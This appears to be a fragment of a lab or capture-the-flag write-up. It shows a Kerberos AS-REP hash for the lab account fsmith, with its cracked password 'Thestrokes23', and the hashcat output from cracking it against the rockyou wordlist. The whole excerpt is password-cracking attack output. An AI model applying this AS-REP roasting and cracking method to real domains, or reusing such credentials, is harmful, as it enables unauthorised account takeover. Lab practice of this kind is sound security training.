 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:12057ecf2ccfbc72c2e85e3b679e38a8$a108c978df4316a455b20f1ec59826a98b44a396fe8b5e26a68
4b239a107b0b6414a4f331efcbd85784fcf2e9d19ad00ce4559a4ebfe9a021eb121b02542683a04dda4e471abaced45f0680828e7e1ae236eca1ac02515fce8c
a80d2e50327693b1d2701f5bb767eab384535f5c3063086962509d3748b83ea263025f300deddfe42855c4d2ad5881b15184c4a3f62a4cf2579d9c1534695972
fdeb9418b75f08c0fc33f4aabdd563725349aa497f54e328a10f8c1096d3581a11ff73263a300ed2893f545154d55a26532aad437ee6fdaa0fc8974ae1e240d4
de96fb3c92692c1c2ef6f449b22fb4ef7c6596a0f64216c870e17d824a429ae50b29036b61bc0:Thestrokes23

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:12057ec...b61bc0
Time.Started.....: Sat Aug 16 11:09:25 2025 (9 secs)
Time.Estimated...: Sat Aug 16 11:09:34 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1338.4 kH/s (0.85ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 77%

Started: Sat Aug 16 11:09:24 2025
Stopped: Sat Aug 16 11:09:35 2025